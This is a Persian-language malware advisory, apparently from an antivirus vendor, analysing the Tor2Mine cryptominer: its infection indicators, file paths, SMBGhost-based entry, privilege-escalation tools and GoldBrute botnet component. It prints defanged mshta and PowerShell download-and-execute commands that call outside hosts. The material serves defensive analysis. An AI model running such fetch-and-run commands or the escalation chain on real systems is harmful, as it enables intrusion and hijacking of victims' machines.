شرح کلی

نوع: ماینر (Miner)

درجه تخریب: زیاد

میزان شیوع: متوسط

اسامی بدافزار

- Miner.Win32.Tor2Mine (Padvish)

- Virtool.PowerShell/Obfuscator.A (Kaspersky)

- PowerShell/Agent.JJ (Eset)

ماینر (Miner) چیست؟

به افراد و نرمافزارهایی که با انجام فرآیند ماینینگ، به استخراج رمز ارز میپردازند “ماینر” گفته میشود. بیتکوین (Bitcoin) یک واحد رمز ارز است و استخراج آن نوعی فرایند تأیید اطلاعات است که در دو مرحله هش پیچیده SHA256 صورت میپذیرد. شبکه بیتکوین به استخراجکنندگان در ازای تلاشی که برای حل معادلات محاسباتی پیچیده میکنند، بیتکوین پاداش میدهد. بدافزارنویسان نیز برای اینکه هزینهای برای حل معادلات محاسباتی پیچیده نداشته باشند، بدافزاری به این منظور مینویسند و با آلودهسازی سیستمهای قربانیان به آن، هم از این راه اقدام به کسب درآمد میکنند و هم هزینهای برای این محاسبات پیچیده پرداخت نمیکنند. حل این محاسبات، با درگیر کردن CPU سیستم قربانی، کندی سیستم را در پی خواهد داشت.

بدافزار Tor2Mine چیست؟

این بدافزار که دارای قابلیت نشر خود در شبکه است، با هدف استخراج رمز ارز وارد سیستم قربانی میشود. بدافزار با استفاده از آسیبپذیریهای مختلف، کدهای مورد نظر خود را از راه دور اجرا میکند.

توضیحات فنی

علائم آلودگی

✔️ وجود سرویسی با نام cli_optimization_v با فرمان زیر:

▪️cmd /c mshta hxxps://qlqd5zqefmkcr34a.onion.pet/win/checking.hta

✔️ وجود تسک زمانبندی شده با فرمان زیر:

▪️cmd mshta hxxp://asq.r77vh0.pw/win/checking.hta

✔️ وجود فایلهایی با نامهای زیر در سیستم قربانی:

▪️C:\Users\MSSQLSERVER\AppData\Local\Temp\ potato.exe

▪️C:\ProgramData\Oracle\Java\java.exe

▪️C:\ProgramData\Oracle\Java\javaw.exe

▪️%AppData%\Microsoft\del.ps1

▪️C:\Windows\Fonts\del.ps1

▪️%appdata%\Microsoft\Network\PrivFalse.bat

▪️%appdata%\Microsoft\Windows\Start Menu\Programs\Startup\javaw.exe

▪️%programdata%\Microsoft\javaw.exe

▪️C:\Windows\del.ps1

▪️C:\Windows\del.bat

▪️C:\Windows\services.exe

▪️C:\ProgramData\Oracle\Java\java.exe

شرح عملکرد



بدافزار با سوء استفاده از آسیبپذیری SMBGhost یا آسیبپذیریهای دیگری که سیستم قربانی ممکن است بر روی سرویسهای پایگاه داده SQL خود داشته باشد و یا به دلیل عدم اعمال سیاستهای امنیتی در خصوص حق دسترسی از راه دور، وارد سیستم قربانی شده و فرمان پاورشِل زیر را در سیستم قربانی اجرا میکند:



دیکد محتوای base64 تصویر بالا معادل محتوای زیر است:

iex ((New-Object System.Net.WebClient).DownloadString(“hxxp://ff-emmersdorf-klagenfurt.at/data/start.ps1”))

در اینجا واضح است که بدافزار قصد دارد فایل start.ps1 را دانلود و به اجرا درآورد.

محتوای این فایل چیزی شبیه به کد زیر است. همانطور که قابل مشاهده است، بدافزار در روال خود پیوسته از الگوریتم base64 جهت مبهمسازی فرمانها استفاده میکند.



محتوای دیکد شده دستورات بالا به صورت زیر است:



مهمترین عملیات دستورات بالا شامل موارد زیر است:

- اجرای ابزاری که از آسیبپذیری CVE-2020-796 موسوم به SMBGhost سوءاستفاده میکند.

- اجرای ابزارهایی جهت ارتقا سطح دسترسی

- دانلود و اجرای باتنت GoldBrute

- ایجاد بقا برای بدافزار با قرار دادن فایل مخرب javaw.exe در مسیر startup و ایجاد تسک زمانبندی شده برای این فایل

در ادامه فایل start.ps1 عملیات زیر را انجام میدهد:

- دانلود یک نسخه از برنامه 7Zip برای اکسترکت فایل java1.8 و اجرای فایل ServSVC.exe از داخل آن

- ایجاد بقا برای بدافزار با قرار دادن کامند پاورشل در مسیری از رجیستری

🔴 فایل potato.exe

ارتقا سطح دسترسی از Windows Service Accounts به NT AUTHORITY\SYSTEM

لینک github این ابزار:

https://github.com/ohpe/juicy-potato

🔴 فایل rpc.exe

- ارتقا سطح دسترسی از طریق سرویس RpcSs

- ارتقاسطح دسترسی از NT AUTHORITY\network service به SYSTEM

- ارتقا سطح دسترسی از Administrator به SYSTEM

لینک github این ابزار:

https://github.com/sailay1996/RpcSsImpersonator

🔴 فایل ghost.exe

این فایل با استفاده از آسیبپذیری SMBGhost با شناسه CVE-2020-796 میتواند کدهای مورد نظر خود را از راه دور بر روی سرور قربانی اجرا کند. آسیبپذیری یاد شده به مهاجم اجازه میدهد، بدون نیاز به احراز هویت و با ارسال بستههای SMBv3 دستکاری شده به سمت سرور، قادر به اجرای فرمانهای مورد نظر خود باشد.

🔴 فایل ServSVC.exe

این فایل ابزار باتنت GoldBrute است که توسط جاوا کامپایل شده است. نفوذگران از بدافزار GoldBrut جهت انجام عملیات Brute-Force به منظور استخراج اطلاعات احراز هویت در شبکه قربانیان استفاده میکنند.

روش مقابله و پاکسازی سیستم

آنتیویروس پادویش این بدافزار را شناسایی و از سیستم حذف میکند. بخش جلوگیری از نفوذ (IPS) آنتیویروس پادویش نیز آلودگیهای احتمالی ناشی از آسیبپذیریهای ویندوز را شناسایی و از ورود آنها به سیستم قربانی پیشگیری میکند.